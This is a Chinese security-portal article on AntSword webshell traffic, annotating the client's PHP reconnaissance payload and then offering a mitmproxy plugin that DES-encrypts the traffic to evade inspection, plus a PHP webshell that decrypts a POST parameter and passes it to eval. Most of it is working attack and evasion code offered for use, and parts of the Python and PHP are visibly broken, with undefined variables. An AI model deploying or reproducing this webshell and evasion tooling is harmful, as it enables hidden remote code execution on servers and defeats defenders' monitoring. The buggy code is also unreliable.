FreeBuf.COM网络安全行业门户，每日发布专业的安全资讯、技术剖析。FreeBuf+小程序

2021-10-01 22:57:42

环境搭建流量分析

default测试流量分析<?php
@ini_set("display_errors", "0");  # 临时关闭PHP的错误显示功能。
@set_time_limit(0);  # 设置执行时间，为零表示执行永久执行直到程序结束，防止超时。
function asenc(\$out) {  #  创建asenc函数，此函数功能是接收参数然后直接返回
return \$out;
}
;
function asoutput() {
\$output=ob_get_contents();  # 返回输出缓冲区的内容
ob_end_clean();  # 清空（擦除）缓冲区并关闭输出缓冲
echo "d3cb3bf73a";  # 随机字符，作为开始和结束的分隔符
echo @asenc(\$output); # 输出缓冲区的内容
echo "f2ac69e9";
}
# 打开输出控制缓冲，将需要输出的内容存储在内部缓冲区中
# asoutput变量中的ob_get_contents函数会将内部缓冲区的内容复制到output变量中
ob_start();
try {
# \$_SERVER['SCRIPT_FILENAME']全局预定义变量用于获取当前执行脚本的完整路径
# dirname()函数获取给定文件路径中的目录部分
\$D=dirname(\$_SERVER["SCRIPT_FILENAME"]);  # 获取当前执行脚本的执行目录
# \$_SERVER["PATH_TRANSLATED"]获取脚本所在文件系统（不是文档根目录）的基本路径
if(\$D=="")\$D=dirname(\$_SERVER["PATH_TRANSLATED"]);
# 把得到的目录信息赋值给\$R
\$R="{\$D}	";
#  先判断\$D的第一位是不是 /，如果不是则为windows系统开始判断磁盘数
if(substr(\$D,0,1)!="/") {
foreach(range("C","Z")as \$L)if(is_dir("{\$L}:"))\$R.="{\$L}:";  # is_dir此函数的结果会被缓存然后被asoutput函数输出
}
# 假如是linux的，就直接在后面加了个 /
else {
\$R.="/";
}
\$R.="	"; # tab为了美化输出
# function_exists如果给定的函数已经被定义就返回 TRUE
# posix_getpwuid通过用户ID返回有关用户的信息
# posix_geteuid返回当前进程的有效用户ID
# 判断posix_getegid函数是否存在，如果存在posix_getegid函数存在就获取信息赋值给\$u，否则\$u为空
\$u=(function_exists("posix_getegid"))?@posix_getpwuid(@posix_geteuid()):"";
# 判断\$u是否为空，如果不为空就获取键值为name的值给\$s，否则用get_current_user函数获取当前PHP脚本所有者的名称赋值给\$s
\$s=(\$u)?\$u["name"]:@get_current_user();  # get_current_user以字符串返回用户名
\$R.=php_uname();  # php_uname() 返回了运行 PHP 的操作系统的描述
\$R.="	{\$s}"; # 拼接后得到测试连接包返回的信息
echo \$R;
;
}
# 假如出错就返回错误信息
catch(Exception \$e) {
echo "ERROR://".\$e->getMessage();
}
;
asoutput(); # 调用上面asoutput函数输出缓冲区内容
die(); # 输出一个消息并且退出当前脚本
?>base64测试流量分析chr测试流量分析rot13测试流量分析流量改造

更改UA头自带RSA编码器代理中转加密mitmproxy插件

import base64
import mitmproxy.http
import pyDes
import random
from urllib.parse import quote

key = "1qaz2wsx"
# 加密
def encrypt_str(key,data):
# 加密方法
# 执行加密码
k = method.encrypt(data)
# 转base64编码并返回
return base64.b64encode(k)

# 解密
def decrypt_str(key,data):
# 对base64编码解码
k = base64.b64decode(data)
# 再执行Des解密并返回
return method.decrypt(k)

class Counter:

def __init__(self):
pass

def request(self, flow: mitmproxy.http.HTTPFlow):
""" 请求包修改 """
location = str(flow.request.content).find("&x") # 这里的x是连接密码，需要自己修改
if location == -1:
# 对测试连接流量进行加密
content = str(flow.request.content).split('=',1)
# 对传输的代码进行加密
content = bytes(quote(str(encrypt_str(key.encode(encoding="utf-8"), content),encoding="UTF-8")),encoding="UTF-8")
can = bytes(can,encoding="utf-8")
content = can + content
content = str(content)
# 删除content  str后产生的多余的字节流标志
content = content.replace("b\"b\'","")
else:
# 对具体执行的操作进行加密，包括文件相关以及命令相关的所有数据
parameter = str(flow.request.content)[0:location]
content = str(flow.request.content)[location + 1:]
content = content.split('=',1) # + parameter
content = content.replace("\'&b\'","&")
content = bytes(quote(str(encrypt_str(key.encode(encoding="utf-8"), content),encoding="UTF-8")),encoding="UTF-8")
can2 = "&" + password + "="
can2 = bytes(can2,encoding="utf-8")
parameter = bytes(parameter,encoding="utf-8")
content = parameter + can2 + content
print(content)
content = str(content)
# 删除content  str后产生的多余的字节流标志
content = content.replace("b\"b\'","")
content = content.replace("b\"","")
content = content.replace("b\'","")

# 发送加密后的数据
flow.request.content = bytes(content, encoding="utf-8")
print(flow.request.content)

def response(self,flow: mitmproxy.http.HTTPFlow):
""" 响应包返回 """
print(flow.response.content)

Counter()
]

PHP webshell

<?php
// 加密
function des_encrypt(\$str, \$key) {
\$block = mcrypt_get_block_size('des', 'ecb');
\$pad = \$block - (strlen(\$str) % \$block);
return mcrypt_encrypt(MCRYPT_DES, \$key, \$str, MCRYPT_MODE_ECB);
}

// 解密
function des_decrypt(\$str, \$key) {
// \$str = urldecode(\$str);
\$str = base64_decode(\$str);
// echo \$str;
\$str = mcrypt_decrypt(MCRYPT_DES, \$key, \$str, MCRYPT_MODE_ECB);
\$len = strlen(\$str);
\$block = mcrypt_get_block_size('des', 'ecb');
\$str = urldecode(\$str);
\$str = rtrim(\$str, "\x00..\x1F");
\$str = substr(\$str, 0, -1);
// return \$str;
// echo \$str;
return substr(\$str, 0, \$len - \$pad);
}

//设置DES秘钥
\$key = '1qaz2wsx'; //此处填写前后端共同约定的秘钥
\$content = \$_POST["x"];
\$code = des_decrypt(\$content, \$key);
@eval(\$code);
?>

使用

Windows：mitmdump -k -s 插件路径 Linux：mitmproxy -k -s 插件路径参考资料

# 蚁剑 # 流量分析 # 流量改造

+ 收入我的专辑\
• 0 文章数
• 0 评论数
• 0 关注者